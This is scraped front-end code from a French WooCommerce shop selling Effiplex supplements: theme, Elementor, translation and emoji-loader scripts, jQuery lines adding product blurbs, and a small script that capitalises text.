var nika_settings = {"storage_key":"nika_0f323f1702ee480fae7625fd9cd99954","quantity_minus":"\u003Ci class=\"tb-icon tb-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"tb-icon tb-icon-plus\"\u003E\u003C/i\u003E","ajaxurl":"https://labeffiplex.com/wp-admin/admin-ajax.php","cancel":"annuler","show_all_text":"Voir tous","search":"Recherche","wp_searchnonce":"00c876e8ec","posts":"{\"product_tag\":\"labeffiplex-com\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[1133],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":12,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"labeffiplex-com\"}","max_page":"1","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"navmenu":["nav-menu"],"autocomplete":["search-form"],"customfonts":["list-custom-fonts"]},"combined_css":"1","current_page":"1","popup_cart_icon":"\u003Ci class=\"tb-icon tb-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","quantity_mode":"","loader":"https://labeffiplex.com/wp-content/themes/nika/images/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"/?wc-ajax=%%endpoint%%","checkout_url":"https://labeffiplex.com/confirmation/","i18n_checkout":"Valider","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=nika-script-js-extra
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/functions.min.js?ver=1.0" id="nika-script-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="nika-script-js-after">
/* <![CDATA[ */
/*$('#sticky-menu-bar h1').replaceWith(function () {
  return "<h2>" + $(this).html() + "</h2>";
});
*/
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(0) .name").append("<p style='font-size:16px'>Moduplex Est Conseillé Pour Aider À Soutenir La Résistance De L’organisme</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(1) .name").append("<p style='font-size:16px'>Ophtaplex Est Un Complément Alimentaire Vitaminé Protecteur Pour Les Yeux.</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(2) .name").append("<p style='font-size:16px'> Anti-Inflammatoire Naturel Qui Prévient Et Atténue Les Troubles Articulaires</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(3) .name").append("<p style='font-size:16px'>Le Yamplex Crème De Chez Effiplex Est Un Produit Cosmétique Naturel À Base De Yam</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(4) .name").append("<p style='font-size:16px'>Uroplex Inhibe L’action De Certaines Substances Au Niveau Des Récepteurs Cellulaires</p>");
jQuery(".related-posts span").html("Articles Similaires");
jQuery(".wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt").html("<i class='fas fa-bolt'></i> Achat Direct");
jQuery(".woocommerce-verification-required").text("Seuls les clients qui ont acheté cet article peuvent laisser un avis.");				
jQuery('document').ready(function(){
        jQuery("a[rel~='nofollow']").each(function(){
                jQuery(this).attr('rel', jQuery(this).attr('rel').replace('nofollow',''));
        }); 
});
jQuery( document ).ready(function() {
   jQuery(".woocommerce-info.wc-memberships-member-discount-message").html("Vous voulez une promotion? Devenir membre !");				
})
//# sourceURL=nika-script-js-after
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/woocommerce.min.js?ver=1.0" id="nika-woocommerce-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/skip-link-fix.min.js?ver=1.0" id="nika-skip-link-fix-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="gt_widget_script_27177968-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27177968'] = {"default_language":"fr","languages":["fr","de","it","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-27177968","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_27177968-js-before
/* ]]> */
</script><script src="https://labeffiplex.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiquette-produit/labeffiplex-com/" data-gt-orig-domain="labeffiplex.com" data-gt-widget-id="27177968" defer type="e89f0ce6b40aafb548da37bb-text/javascript"></script><script type="e89f0ce6b40aafb548da37bb-text/javascript" defer src="https://labeffiplex.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_optimized_markup":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/labeffiplex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/labeffiplex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"88abc6b391"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"labeffiplex.com &#8211; Labeffiplex","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://labeffiplex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="e89f0ce6b40aafb548da37bb-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://labeffiplex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e89f0ce6b40aafb548da37bb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feffb883a26d44d9aabdf8ab3ef9482c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://labeffiplex.com/wp-content/themes/nika-child/style.css?ver=1.1.2
body_size: -400
content:
/**
* Theme Name: Nika Child
* Description: This is a child theme for Nika
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.1.2
* Template: nika
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: application/javascript
request_url: https://labeffiplex.com/wp-content/themes/nika-child/capitalize-text.js
body_size: -342
content:
document.addEventListener('DOMContentLoaded', () => {
  document.querySelectorAll('*').forEach(element => {
    if (element.childNodes.length === 1 && element.childNodes[0].nodeType === Node.TEXT_NODE) {
      let text = element.textContent.trim();
      if (text.length > 0) {
        element.textContent = text[0].toUpperCase() + text.slice(1).toLowerCase();
      }
    }
  });
});
